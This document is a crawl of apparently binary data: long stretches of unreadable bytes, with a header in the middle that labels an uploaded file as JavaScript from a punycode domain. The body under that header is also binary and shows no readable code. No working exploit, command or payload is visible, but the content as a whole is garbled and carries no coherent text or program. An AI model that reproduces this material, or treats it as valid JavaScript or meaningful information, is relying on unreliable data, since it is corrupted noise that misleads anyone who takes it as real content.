@�89�GiL���Щt�BqD����?>'���hn���_w�����S��,Ul�,��yν<��#d�����E����_(K����tԍ��X�$��͘0�Ew�}��ho*2�Dܐʎ��2�̅�e��L� ~鍵���J7E:��Ց�ǌ�U���
��HQ��'�U?�*�1g5�x�J�f�6.f|&/�
��~5�īY �d�4��4���Ha�f���Suo�G3[l�S�W��{��4W7A�L�ȋ����������W=�5�Vc��F�}u���4��'�i�w��N�6y��jkI�3����ϔ(I���ƿtm��2C�[*�I&�Hqs�屒�`��D�Z"�U����f���i؇PO�|�ud��!^�6�|�m�s�n�5<S�c�ȉ�\p�(���s~f�p�s��G�����	l��qB�vd���iGH�C3����rW��������އ�t�-�yɤ��sRS�~�;����Z&b�)>/�����Q����8�o�w���|� �|�z��\krPOv��� d�ws_ wM(tV|�V�5��hu��[rPg6t3�ߔ��C�	vG��IqX���Y�ho��������]����e݄�	������x�c����`����
$?�bOŋ��8��������"��� 	�p�3o��h��m/���9(ۼ����	���°
�x�q?��0���I��p��߸�X�p9聞��J�������y�JO�P��H����P�0�0��P��_O����	������ѐ��w�	�R?����`x����@���8�	��갇 �  ��/ 	���#@�:��P 2��Ћ��x��P����p (PrO�Ĩ��8{����?���`�Vph��^?U`����͈d`�x� ��x���H���
FЏvp�9l�
�H ����]��X�q�\`�!O`c@�hx�z�m�p uP�	 0��x��19��񋠱�Ը���xwP���x�1�g`ɱ�����􀛻����؁����1�Q�Qб��ވ�!���q���������1�a����ю�� �(Өֱ!.���걊�Q��1��㡏�q���)<��!�1E�Ǹ�8���(�!�A�x����q�a�h>1�0�A41��1��y#A�(�$-q��?A�%^TQ����w!����i1I��.����1�o��i������P�Ĕ��RV��,�j!�i��s��jq()l���)�b�q($�ځ�B�~�Rq�G>���(T��7)���o��H���艘�+�+�2+��(ja�}(])}�]!�@��S�(�A,�B�r(�R*��-�h(�BҴ2-��~�)+���2��/,���x,�R.傛�x-����+���Rٰ�����RӇ�Ӳ.��,*l�ȸйa.�wb.�	��-�9*���8��(�
��:l�˲���/ʒ.�r�.���.����".r,�	! �!>2! #���>���2�$�H�5"��$2��M"�8�+�" �.� %b"'r.��$C2%DB���#�R�W�#�$�ص�+@�.�.-"�H"81 ^��	N%?R�-~���!d����'�!ظ8<��X����)x�'{�9�9~�9�I�:��y��t����Ȟ:ɮ�YM֪����M�ۘ��#�?�I����;��9A��(�	�E};���3�[�$���;�3<���~<�s<�=ͣ<�s�Г��}��S=��ő�=�>�3:��=��<�3>���s>��=��>�#>��?ˋ?��>��?��?��)���0�0 0ٳ?�s?S=�����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251213/c351893b6e8c56b653a53127c7b1a7c9_file.js
body_size: 141602
content:
��ΰ���@���`2"uww5oteuFNoN=NNgN6^Frda[49p04nF5RL0F=%oVV^wwwwVVg^BuUcwF6n9��s4@۠�2�A�U#E,wEQ~VF`mc2%!gFNW"?g^5oNH^NwWF8��%w^FeZ�FGa5>o:Q-^^F5!��|P�o �]�k$-���ɸ��'-mO�gF5eBcgF=v3S����� Ŀ���2/gT^A VVeAR(	|^hB��u'�NX��N;A�eN%[��w^WV=*U1�gN=pe�^5dtwwV^wE`w^LVNe5A@��}7�c_�w~}B wVNh@XPJ�v�w^^wFFb��s�/t�v��wNXp$<u�%p c��u.�w%v��-b��t�%'-w,@��w��w��w��w��-$w�w#Hw��q.w��^��v��w+D��w%s=`/Bv"Qk5_'^R��G�gwNN?�Z�fdw�~D<V5w �g���V5~�g�_�Y'�fk4Q�B��bk"V�X�ej5`��dbPvM�9�g%�#RXw��<ш�gx^e�+�g>�^�zD8sQv�}0uXX �~�~g5g-g�z�yFv�qF5:�_L�:��Z�gBq"�~gNwag=dgo=wVpo%wg%~o-0�~�?g5wg=wP`wo-w
}cgݯA��Fw��-grB{^-v����dry7wH:��eww�s�
w��Y�sc��\ɱeV8Ԏ�ttz�yg-e�7g%wv�z�������������w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첸�츸�ꥺ�쥺������껥��������칱�������Ų���������̵���������̽�����������θ�����˰���ɻ�ʱ�������Ų���������̵���������̽�����������θ�����˰���ɻ�ʱ�����������������䵪�����������������˨�����������������Ų�������������������������̵�������첽����뱥�����긼����캥��뾰�鹺��ꪨ��������������̵�����������������������츰�������븼�����������骧�����������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q������������@���w�/ݛ�%(IX�����K���԰9*M ���<p+O���t�%�@����9lA���;.=K�p��G���; Y+����>![/��1�="]#�;��#�!��ɉ�Q;�["����S=��L�(f��zb�hH�R6�ܠY�08iH ���D�9�O����̏����l@	����hH��;[� n��Ko���T`hIK�Y+��Q%3<gEH��vS�����1*FnX��v�q��[�2�A��~e���w�4tNg\�rl\<u�|�kg��� ^!{kW�c_wu՝���=�р�`	�v��������pތ���̋������j��j�������R���N	�4R⣢iɝ���)�Z��}^S�.���l�^����Xl��U�a�������Q��R)�������nQ<�xM�E�f1G�zM����f/W�ͨ�� 
���P+�������,p)��j/�������҂�VΒ�,)>��xw���X���\��M��T�H2���-����@���D�3�\"�9�&A��J�/�^\��l�]o1`�"f�R])N3`4��R�	Ѡg��I���xH��"�+!�k���x�� ����dp�*;��c5?R.bþ�+@�zLP�S$<o�C::�݃%��od���;�X�3�?UF�<�dsXm.#���&��e�̍x��g]z����;�팟�PbH %5p
���Ĺ�$r>����?^�S����w�l'�2�08�zB��;C���ZW��.=�f�q;�Cei�����m�fZ,�u<���]�gS=*�c9$�2h7��3I�k�Lg-��˝?-ع�I �_{�mt���dh	���7�	3�}�vpԹM0k{T0m#'{Q
������rB�V\�QB+��[���[-���Ub�Ϟ#���)�|bʳ5U��Έ�Q�P���.�*x�<>�A���E|�ɀ2�����m#H!����0 ���*�w��L�������7�Y1o����H����/�y�wV췦r���*v��@���(�g+H��8	'��el��nYyybXf~@���n������й�E�Cө��O@΢���S�8��]T�Jii�R���z (�*���­Z�])G�E/$�-�[��6�C�e!��Z�a�x�|�4��+P���/�՜�����*i!���^�E[1y�+�}�I�����\����>�ی*������k�.�M3���a@��[������wA[�ZQ����C��)��p��L��
���*Β"� ��C������9X�*p ��,��a����6�,q���j��^�|yW9���]�(b�_�*�;�S�e~~ 榝�WL�O1I@�ލ�[���n��]N(_�:V�߻�ݷH^�u;�CI���HƮ|&��!��B�^z���	�d���PI��`�u��J2�����Ē	߬ʕM�
�pȊVM�Ω�$�o�%��C��@k�zPM�O���w4~�V�˛/�t�.��.ų3Dqx���|!�	�܌b/ P���/3��V{2�*b�u ]f�߸c�E⨞9̢Z$��5>�9]�moh��ђ�'�U��p�Z���	=K녳���稉��I��ꆛH`��x��pI�E���Y�1�:?�ϴ����ʖc�9�$jP"p������#�Q�9L�G�`.R<0����#TӺ?1F�_��U+2�3���]���C"'�I��Z��E��|���	)6\�!~.nw5g�Է�o�{T?7��a��4�4g�4�H
����І�����и����K��3�ԐK@8��k��h�O�����M��yGI��C+��q$"�d�Ye[��5㨟������9Tn�� PĨ��U϶'D���־-՜�qRW�Z�n�M�o�{��S	!�#��V�o��a%/!���o�蟢�9�sC� ������B����^8������
���$�𩉱Բ���ʡ�I���ʚ�����j�@�Jwd��6��$�MV�1��cz�s�?M���c}I���n=Xqo㫗?w��Zl#���B�:������E��i<9���}c�X���;��W�Tj�S@��P�ߚ{�3�;,?B=6�}��q���0~=�V�7����(��0��H` 	yJ,�f���*�<<��� +k'`��E���|qC�m��]+�N���&�B��HU%�fM*��@�>o��/�3A��]'��$�co^�H>dUb�c\E�E�m-�Lc�w1�Ѝ�ؑt�j�3oF,�W�V{^�@	W�L땪��f�	5sww
���������ى����\��`�������������9h���&��.��+��O�#��@���~�--�/>��°㦫�5����������L_�O�ڿ�D�������Xϟ]��\���m�b��5���+�V_��֧h�b����ٍc]���g��y-��o����ex�+\�.x�O�-��#8�P�p������m�u
��/����w  	-����\����`	���b8�;��?����w�)���Ӛ^��h����p�/���k	?p�6��H/�KM�X�A������ я���ؐn�	|����0�k���#)��-��P�*�����p�|��,��X�x�B����x�>��`��������|�����t�D���8�X���m(��^�����(�H��x����
+��o�%?���%�8��‑��w0K����H��J��_��L�B�F�=����9�\>�Y�o��)�c,��E{�ڈ<���H��H�h����8��?�n �|�Ż��X��H��X�ȁg(�g(��?��o��'� �8�]߽��<�>�����m����ȝ���=�p��p�)��h��i�+ : �0���:��"����Μ�*40���rK��O����@�C��R��|��G�_O��=��
��N�� �����Y��w�Ū��Z�*��+��oPޣj�����n�:X�Ҙ�eȀ�׈��H�(�x����#O�p�)_�8�؁~�f�)��蚾)��)���������A�q� ��)��9���@
���=-�1}*cX
hj���Q5q4!���n��aA1OP�D���[����z�,���*�G��U0ݒ(�����*�R1�ϓӍ�tL�ɺ{���-M�r�����Y�(�b���+�i��$x�w��|�
�w��1�ދ�����иX�������$X)���-���++((/�/@��8
�.
��1�/H!+YX6 J����G�Y�,[�@��",@��h���OѰ%����-��)ݱZ�魍�B��������K��q�U �d��"ّf��C�/T8���� x�uq�x��8 � +��$�iH�|�����?H��=�U��H�_�������H9�	���;����H�h��C̉��)���w�����T�㦢#l�~
=0#�q��R+ay�K2<��$v�,OQ$�����B,o?�r���&b�g������@%WbQ!�:���&����.;Y��[��
�*��n��-��/K����aH���e80�^(��� i���H�?��i����9�( ��=�(��8� �����!��ѥ=������X���Ȋ/� ��똃 ���1���3�-�#?��<}���3�V����5纕��ƃ=�=Fw�=�=���lஓbC�W���>�r%��i�bR>�ni�� y��[&C{&ڎ�T�����%�0�B�:�0�����؀�H��8��D���������ᘃ|��󃦸28;G�����]����Х}!s��8����К�*����4 B�̄ң
5|��B�)���������Zc#�����$s+5�RVs5i�B�6mcӫ�WN�B��7�t6S�75ݢ��h&d�On��rl�#�����z�w��zb?���~"H���/�T��H�q �lx�8�(�'x�+�Q�:�9/��*�7�9�$Jp9'ߎB�����KC}�0s�B݂��
 �;�;!��sn��+Cә:0�'��X#Hb#�.�.�,뤲���t$X��DNxr�gL���s�O��O�Oؠ��������s>U��'z�(���@�]@Jں����<��A�D�7��r�n	�<�A�BQh�/��A�(����¤��� �d��x����X�w�А�����(*D[-�;;(٩�4��8�+\�"��b	#&��Q�oH�$��ƣFk�FmN��=�Fo��洫�:6EO��xc�z�^�clOf��WQ\"�(&��cA�\�ʈ�Mi�������Al�I���x��H��u�Q���9^ڀ( �3�uZ~���Ȏ��Й>3N�7������Ѯ�l��J��NDh��(�P$�YT
i���\�]�<ՄF�ե=����^D�^{wL���e_�zz����_��GU�R~�8�ȡg��[��������r���b?X����7A#�r��s�����aX�"$��Q)���Z��R�×����)�(2r:���A[�bȊn���)�I��=�����80\#/׺;J">�MX�U2�U\uKH�_�=N�6nD��eUW�h�m���W�LU�
�b��de�����L�lW���"�(y�)��a�^�ȺK�� ����/�I�؀ w`(Qg؀D�i ��X�|�Z��R�Xi/�R:ػuz�]R��K����8 �o���\�~[NH����T�"4<?4'�+kk1�2�A�$+�]��^�m��m���&7vD6U��j�o��&�n�}�	�G�ve����&0�_�@�S��o=Yfps�;���6�'����[��`��vJ���x��s�;(�(���˜��Q	��C�\�`8�����(�����H��G�9�����ʬ�38"�L�YI�MJf��w����R,0��@#K�U65�d��E]B6dDVdG&m�ޏem�6^�FU��nVv�~��(��(N^q��sTG�6��Pf��~n����P�D�7io��s�/lA���g��GQZȂ?،7(��J�2�DJ-3TȈ�v?2|��i+� 7�2g����P���� o�#��	����p������� {�C{)+<N�d�f�U�砆�|�Dm풒�ع'��eCUN���̪ߍ7�}�B}>jn�~��^mv7���s�h"w���g.�\�D,'��Q�vx�u�B80n�{D�.X��7��W��{�'p�����XNAP��G.�3�%i�Ӛ���H��N���и��T0��H�� ��tnXi���UŨ�L��l0�l�-������Em�,�
�R\a[.��rX �ѝ�mR]��8�K�SYd�<�]��M>%%?�kJ��_�T��}�AC?��7�����8�L����T0O	O�������,
nD���֔P��\����Uh@�P9���~w�1#>����7�{�մz�VL��6�t��W��~H	�o����i&���xU��^"�|TZ��Onǳpg�5�/f��$Z���ʚ�~n�6Q���힍�)O\뢡��7v��˪�r��j��L�m�����t�(�2�������m�ֺy7�r���
����X ��!��� B4�)����#T��-�##=2|Z��g��ĺ�a��[�e����f��k��1n�3��Gʓf0j�ӛE\vĈ=���ʁ��5w�Y_�u屡*����{Eë]\�O��`�(��H	3�Ls���+t"��Z�ǃ�����R����\9��p��
���N�e��Q�z�m���Y�?ԢG���I8�Z���k (�� ၮ���ϔ�S�_��L�����(�Ȝ��͜�z��U���$B,Ȩ�����L�͜�Щ�+�����>��;Z�1� �Arz�K�&�M�[Ľw���������+�;۷#���i���^��e�̕�|�`�Ʋ �sѱ�Hw[��v|?Ν0&\�۝ǋx P��E�:���]��j���`s������d�^��D�I�JW���x �0��@�w�Һ������ۼ�)�9�t��ͬP �Z�p.�rX_���狊��Bpj�u�k�Mb��˞�i���n߶#�`��n��1E#�2n��\�h�S耕���b(?�2�~�a����o>ηu#3��e��f T�/ܻ�P
(:�'��MP^�ߨ�қ,����5��W��j��wI>�Þ�9@�DI���)��hʔ�(�F����|*w�L͗�L��p˱p�����S���m,��c��h��陬a�t̏���|�x�_͸ơJH�y��ιv���k�����Y�}d��d����Lv>>��������V�<~������+�ͷ���,�v<nOfy'�����5>	�%�#��X>��A�
�����I��j&�-����XΧ:���Y0,��br������ �j�ˊ���i�v*_����w�����XX��H� ��MN`��.���+�oF�N��,��eaa%���l��;�A{��� �s�����&��\�!��ο<���=�A�� \�a���Va����Ȧ.������բ	�`�:<@Û_���1f��v�l�$s��Sy�ϸ;.���3�����K�$2���d"13��i菩����(�J���
�"���_q^�%�g��o�_�N�p��j_�is|�鿑�xe��Ju����w:����9�Q���*��m�|?Qx��<�u䗷���ρ�[�q��>:���/L�xҒ�T2\�-���$R<P�HkL}	�:�-����N�����b|�������U�㒷�Kc��[�����UsּN_&{M��W`_h�7���K�P<vc�N�{�^����t�^:�ݸΉ
���nSp�8Y�む���tA�>~=9�S��}��:�25a�ͯ���0�Ɣ�ЏԶ����?ܯ�+���ww�Ⳕ	���ԓNIl�  ��C�!j��a�	��`�����8~.�6�#�C�װ__6�mg�eT�w&n7�^�5�肏���#��d��'�ڇ�I*w$!D�>���J���N~�������RO���֫=�ڃ�F�MQ	e�������-���%�0)��&�C���C��
G�H̀�+/�&�.����X&�ȯ]�5l�y�/��Im&�L�'+����(��E��kt�GFq5;��鎗h3Vs^gq4�qś.�w��6r��Y��)�t�%������Y#����W�����Y�耒H	��z��F������ϳ%�9Ok�JJ��Y%{�d�,_���Yd���Ԑb�˟�U��z�M��n�ϕbM���S����E�]��4jΐ�Ī��3����b��	�o�g�n�4k���{�q�thw�P@�gW���ͣF��KtjH|��� ��4���x������k�������6��bHA���F 4\8���b�KP%AHMF�w�k�;F�L�����Y��ʊ(|/���ȶr��od�蟀Y^望
�=��S��gh��^1Ʈ2��H�8Y��U�/�Weg7S_�`9�$r��wj?�B;7xM�	�4O�8P˰X� C[�Dȁ�H�$A� X���X�[3�s�\놋�=P�A���!�z)1�=��(>��� � �Ặ���H���Ũ��\��h%֓6�X���6
6�h�o�2ڀ0k� 6��:!���2f�7���z�������*��3�ӕP�Kw�;�=�������@"q#��4�tC�H�w�����K�H���ͳȃ�L��ȕ��İ"�8L8�L@�E��r��
Z�!��\8�P�[�$AhL!�ɛ������%��9��ɍ���[��ƈ����H��P�N�`ɨ��X��Ԏ�܍��N���)�J�����nk���  �>��"�Xʔe�O�p�x���;)��=�˰���@�;ӌ̨K�q��'�T�,��|K�$�v3?Ȕ��\?6�����$����,�k�w�+��L��N0��$�M�4{i���X	m��dL�Lʽ�ڱd���1^ҽ:�=��¡����8������.�N.�N�� ,��8�]�J�L��@N~p(����O(2+Z�d"4���.�qz����1�*p�������*|�'�sOT3��D
��L��� �@H �c�L,����,P�|��0�=h ��LLJ��X�=�#�dȿ�5��
�h��N�9�yy�<�Z	ex�lA�b�w(�e�B��7����H���`$I��B!܍+հ�(�@��ϩ�y�������4�&����;����7zϟ�1c���෗����H����Č��v�HI�X��X�؂�8@��O3@]�,�p�԰�mDL�5F�0O�Ń����_S���E���_`0QT<�"EĽQSMB��p�=S���	p9�k̚l|mL���H�.��H�݈z��.L�����\�\�H�g�ۻUB�<J���w����[���C"Ӻ{ܢ��eR&׺/]Q�0D�1�3� 3�����aO^��td>������}*	�؍����D�؀�ژL�ĵC;��L���X�(�T@�	�[��h A���D��%��\��xY�؄M�����	�1cX��=����]EUd���IѼ�B�H�����/��m��^Q����Ѝ��� ����X���ߧeIfd��[�mB�A����֐C�A�"c���)��g��\���* z�\ysPy.�8�wu��%\4K��4l�ǅ��<M��I�0�%@Y��R\	�X��"���Y�EŇ�1��6�]��e8�����ń���ЉP��
z*���#�B��ÝWlAS����	�S��*�Fl��P�Ѱ������� �
(���N��߸u�\ƻ5_��J�+�X�CJ,�O�"�@�By����Ga�5<���ِ����S��D�I4\E�u��X���ٵѻ��\�U�ݿQ��=��$�]�,P{�Y��m�wR|Q�UD�^ZS��������T,�ؚ-��1ƻ_⽌c/š���TMld��؍�&� �e��؍�m���N� {M��_�8߼}��$�i{WhZ���.{D����)����έ76,�=�B�u�3K��m�'Guh4bܻ�Հ������U^�Um�Z�1���ڰO�U
5^;]We��ui�=���Q���d�V'���R�`E�[�ƃ
�d��%���lVf� �e�8�*4I��ߡ��w���]��EB�lF��umB�Щm�&����y2@JpWw-
�5��P9Ë�����=3�>��K�T
7mh�~Ԙ�@JD?�����ՙx'��m�i��Y
�����S=i��H� �X`LY�Y��H�j��8���^0��=��ҡv��B�V�yY�ʨ
� ȦI���F�H�ِ�s�W[�����0ׁ؍?��Sf��]�	t%߻���y������p���F�����\��`�K&����X�Ҫ�w��z"����'�0P�^l����f�Ǯ���QZ�m�Ɗ���\�Qݞ��nY�6�A�$1] �̋���u�\��V��Mڜb��^c轢5]��｡$nM]�N��(�-<ɫ��^���Ӱo{UF"|quI~��e��x��Mǀ���@�:����v����ݟej2���3�����N��N�'���Ou����UT��G&/�z1F'���Rp���aN�i���U�k���᥆i�Z�P-Qg���~awA��h��Ӟ�nm����צ�:!�������H�8��k�\n�&I��Ө�ݘ�B���	p=�;.��(o��x�X��PF�4�6Oao��"�r髌�����x�������X&r\��'�	�����-\F�aG�aHˑ�i��R�U����e���rb�NaU��Ata���JPR~aDa��EDȓ���n�f��f��(�ME��9��$NUN�O&Ze�ٰ�`$�`4�!,g�`��č4Uӹ����'lZ�w���yJ�#��l|�`:+�'����ŋ�����<����(Kx�W��/?��DY�Q�e���Dj ���7�+=��QT.�	{e��Ú�׾}[l�X�M*=<�Vy��z%�$R�1��Z��Z�+=i������Wf����~b,S����(:��l����;�/q��~> �%(M��������a�_���|��|�g�5������(���y·y��y������M�'��ڗ�dij���z�/���%w�n�����K	����f��l]}	��*Уq�@P������n�L�X�X��	؛�e]n�_̩�8	�ʒ���}�F[��Lj0��N����l������Op७zy�V��`��;�Y3��=����sF��Y�|�W���y�0��Pq���wqEz��Xp�X��r������φ�p�w����)��%�&7��YA����@�;��?��\��]�uj��O�I��2���7\�X6swH�����`<Bp�i�
�pL��7QCGpa�r���FgtMb����a�u����F�']��y�w����O;��@�F񛠍ص�q_O�i�g�ķ1���V� ����$�+(��Ԉ��*	K���(�y������l��Ϭ��ʨ�z����|�������
����2�{/�(��z��<n��̼�@�!����(��mN$�=�^]�P'�M��^�R<�_:�c~�T0�oZ�?����KbUcg�H	����p��K��w��dPP���y�Q��C���Id(\KF)9���c�\��>br"˜�*� �����Δ�����+���m⡀����[�F(�Z��U`Y����J������~�5:H_�bW��g�'s~D�#�w���P =gg77�w��(��Z�
~�[D����
pa_�֝��
�0�ו�~i�P� ���W��.����6���\��vj��hp+Pt�A��:�l����Ħ�W���|���8҂�,�ۏ����m��w��*
}�;���*nÜ��o��o��-H���p��Z����R�m��-�M�����g-�h��qo�2�"a��B��|�r�!L�˞�t� �".rA �����`ݻL@�c$^�8�����O��$9r�3$:N�E:X��%<\�é �f��$4��(�k*������d��$323�9���*�z�0e��l+�^�b�V�KQ�|��˴ٓ�E��3�Bk�W
�y$-��l4&�츈�����ҟ�B�b/)��/w 7����¨-�+.6��BG�q
�?��"&��Z!ڋc�����]� ø?�-����u}�들*�ueQp"5�6��p).��u�U��+a0l�����'�^��G"L��_��=��OԬ_�_���7���n���'�j�`��9,���Ǿ�\3D��PC���m�6�� 	���������[.�4BY�������Q�^P�(F_W�&:��pi��(��p`��[#�W|UO��u�xD�E�w�w}װSZN��Qb�̃Tj� H����d���:�*ǰK��<��J�6��o
����0q�X�8jف��Iv�X�C|ܫuX��̓N�'�J����M��"�<��/�u����
�������`��R��C:дl-d�C�� x�ԡ�����YK�᧥r�����Z9�|͔��́�
aqZ^p�ս��68��a�LpU�����y�ʔn܍��~ A�*���.��A���4�|n?6�.�Phk��n��NZw�Vk���ؙ�J:;t-c��?�N��W�¡���;F����\��v� ;�w4)ĶN����e���y��	�(��9�Ij�3 M�.{�<)��ذ�[����WsD;2�V����"XZ*�:�`5���Ł����ŀ� ���l�h`J�<+�l,p�)��h���������Z�.�=��	�Dǔk�A���\)ZJ��]�V�����N�O�H�2��{�4T���	�$�&� ����*|
S�M��A*�#�w��r�_�~Y5��.F�:[f��U�N�٘���:3�fm*Ss�!��h��}��;�0xy���1\�]�SB�f.���� �#w�A���;>5��?�I�>Ҙ���CO&j���m�����`�)�m��׀m
G1�l��O�O!�=��"Gp�Vy?4n�g����������"����+{���@�'f�ot�H�h�0H����c����q��/�i��^9��3�0�d
?���b��I6��p�"�'w��S+~|���j�
�ԝG�)2�(dp�ג{0N?��`�K���~���ZA��$<�D���h���R�݃Kd�lΓ����AJmQ��N�Hc3���"���������O4��͋ǘ���`�kHH��<�:���h�p�#��@�=�4|YT�^xQD۝�s��(|4�;̽a�{O�Bf�F�v���d��Q]"0e%��҈�@����%#�Ej�+k"D��'*ѱ"ʵ�  ��>�_�}V��$��́��;��w�*�=+�#0���}b*�t���N�.��I�V�{5F�;W �o{L0��/9h��jOv*�d!^�8�W��)O�n<Mr�u����z���Q���]E"=���r��ާBOfE�^/�1����#�~���Y�,=]D셗�����],?�yR<s�$��U�q�C�.�O���DK&j��]Uܒ��:h=;�e��{�g�w�V|�s�*��4g�|є�B�o^y�s y����1i�ty��72B�Yw�?���]�nqY����q�_Ɩ�sS���2^�6C�pkk��!�/�"���͖y��+2u�04rm��?@Q�x>�r|6�*hf��]�I��+|��7��rn'xJ�"���|f�v5��o��J�v5��\R�=.]ts%���Z��s����衅_�� c��v	�u\/�h�8���[�V���`��u��&4Z}�v��s�\��C�T����m��Rߥ͖��ʥ�Sŝ�U�HǄ�}���җ�b�+�w�We��u�q�r-W^8�pT�yS�V�QqN��-�ӿ5@I�o� �9�/��t!tEMU4�vi�ie��'��G�e!�*�`��5�2���(.9(B����V��� u���U�^ٟV��B(@��jԱ�BQ��\���4S���)�F*SmUa��,}[��Tj^�B�*�zP`U� 	��F�\`= 1�%-�^�Ɖ���	�����Y��Y����>|)���r)�u׬�Jl����_	賎�{�w��ĩu)����eҨf���j����m��-j%���B���"� e_�5��D���l��M�B���b�q	���-��]�^��Jl��Z�ڒu-)�8é��n��l�B��$X��,�����Ē��}lMQ\�	&�BO��W��ei5���\�ؑ;��"Ju�����m��$�zA�&]�w������U����
y�b ]��nӒ�զ�����O�����솀L��H��B��ºw�ZMh�,�n�*.�.n%�$U�F��	��b�>5�Q�n�Z.�R�уݺ��NJ�M؆(�f�p�Q�aJO��
Sغ� tj�.n�j ����&TW����X���2��Hٓ�&���S���:^���m�*����i�Y����*/^�3YA����hH��,�I�I���	nWUA�M�n/� �"�o�T"�V�$��>����^���Z׆����?��N�8��v1��
�[IT�.��*n�/b)n��ߞ�>i��w�^ ��o�*h�
���� ��>aJd�".�j�����.��u���>a�j<1S{�@�n
B�ܠI�V�,�i�f��}��Z�a��-�իꖋ*N�a��M�6Z�2/�^����+2�����!�Zo]x�&X���".@�o�
S>����+ڦ��RO�!�~���
:�M��+Ȃ"-!� �Zi�tk'��8����ma��xD�1!92!{��D��Ta��	���i��� ͉ ��9
a�:�&���Y�}w�����@��R�
~*� a*!�x��t�N����"ELY,3��J���PW��g	۰z�S��Bk� \^��$RZ�d=����P� �Z�E^d�E��ƪ�)vd��#�VᆠI��1�(�2V#	SEV��X��.��i�2��u���$�:a-B��uV���;&e��nE����� �$vť��R �$6�d\��J^�n�9�D��șd3
��R��(\&.e�檦$CR�3� �
̐w"R�&]5e)����>�#���{�טL&d�}�	�h���Z� 1���,W��)V�D�Yy�JyZOD:�\E ��_�bT����7�h)#-��C�&3l�o�U�f��g������W��H�b�N�j��.`"��ݬ������韹%��6�O�_��ӎf�xn��0�W�<�6�,FJ�̆'3Ȭ��]�
��\�,��ȁ����d�����lfj�1��[rf��L�2����쭙v���9������~�w��e��K�Q� E�[������K���{GP޹�nr����a�ƹ��yM��:Ʀ!���&/p����=fX \�RL��y���9��J�8����{��%��'&��!��q��{�|L�xafz�q�����~&#�{+������� �R@�:h�h7��9榊Wd�7���Zr]bM���d���5�b	�W:��y��]��x/0����R��S���]>��?m������!p�����&�̏?�X���������:fzw�������GW"��i/��/��}��/�h��K�� �@��!��|�g`�� ~���u6��͠[�<yƊ�!�#��;W\#�ڥ����ک�X���杵����R��Y ����|�㪯�������.d�"<�׼��B�F܋��?�֥G�H��BxZ~�H����0�.�;��xL��%���RY���¼�吤���[�΃��Ea�kt�E�4|�����.�K<��=�c���5�� ���t@
jT�YxwǊ�S4��Y�$a��d��j��qb}�7�R�=�({�K<�)���@{�����ߣ��G�� }��%��ӻ/�Y( ��-�����<��s���Q��h��=�k����!
(���G؞Ѧ��K�p\�XX�.|��<IvL|�;K>��_��B�yěa�.���|�c
�م�Df8�G���	Z���}	V>�t�K���_�J�GZ��$���0��f-�).x�q�J����*���E}J�=��R���N��wҔ�M�ΰ?X)��b����7����_��I_���~e!ޤ�{z=vt<�/��5p.j�C֒\i}-�����Db+х�?P��E4J �����}�-U��}��.�`�_x��D��2���Ӝ�;��{�1�FKE)ˋlQbf�8�|�X�H,~q�mQ����p
M�gq�g��K��#��S��9[�.�h��Q䊬V2 � �.[�	�3<�%1����{�>_݇�_0\�/��M]�����M܃��&��XwL��Z𫳲,�r���-S����.���;�R3�  �B.����' ;�2 ����۴����&p1�!�_J��k
��>A�B�݆\�$�S".���$\���sMK�.��<�!��*xBrN��?�s\q�5���:��_%�����?H�\�s�h�33;��lA�Ds�:5�"q�!�ds���}c����Q��y�����'6�u#ǀ�|�3M-�Y����k Z[��";rϑ����Z��M��By��vL�w4v�R�ԈfB{�h����0���Go����>��o�
g���* �/�� ��0{��c�G,_��_��_Ǯ�u)S�5�6+56#�7;���_05�'+��-�-G]��Jww5�^�u}��hJ�h,���k`H��i`�W�l��?T-�$�F��Ջ���� 	E��pX��G�r���(��| ����fe������yZ���2����{�������X�a2��.#��n|!�)�޵�� ��)~�٪w���A2��^Q<�]~��^��>��M�e�3��xs��
H����ȉ�L�,��x�����Hq��E���~b���Y+պ�p8j� �w%��~=_:�׃�"��(���s����;������L�~��<SE�0���l&cZ�[�eP����~�"��c�j�"uA!��J>tzb_����pbƷq��*y�:`%��J�3��J�[�C��J����',$3�k��٣+�� 7���9�-�YmG�H�)��TwO��t�@���"ׄ�$=����E����cB��z9����L�ۥ��-��o�H5�]�m� �,��ۀF�/�Ʃn����"�ų�ym������ �oD��ذؿ��xE�5(��@���Ѽ��Fm$�&��ϝ\?�Im6��%@�i";�_>��(��E�%�m:��tض�=
\ �]��_d�N׬Y���\�R���i;����ܐE5���ۚ��w�<@�#D���3_B�/T:C�߃�h�4��w��yL!Z
�E M�!�]�)�QN��3f��'Ynb�b���l]��4� ��nY�ϥݛ�t�欟�}�����{��ن���i����0ۊ��,�z�(�p�����N��D�k)�R�q��e�\�K��(?VNze�q}�g���p1��-\݁��j��)��:[}��ҕ�]�M-/"����N�!@�t��ծ'[��^������S�c�'o��°�X1П�~��^)�B�-�<J?Ɵ\cÆ�3�9�7��p�wqH?�6��ɭef�vBA>WfXl����gv�D4~�{�ÿ_.��x��I��'��������0_U��W��t֝�d��Z��@[�9-@�b�Q� ut�ɵ��{H)-`��P�:��� ���*�C @=��K\a(,;�����U;8������à���)�e���[Y�H哢^6|]�������s|�	� �F�(��%)�͘;M^�-���G1Q�_|�����F" ; �|%����@�TIF��wTږ���q���d����Z9�JXY�\3�f���r�,$��:b�L(�PP
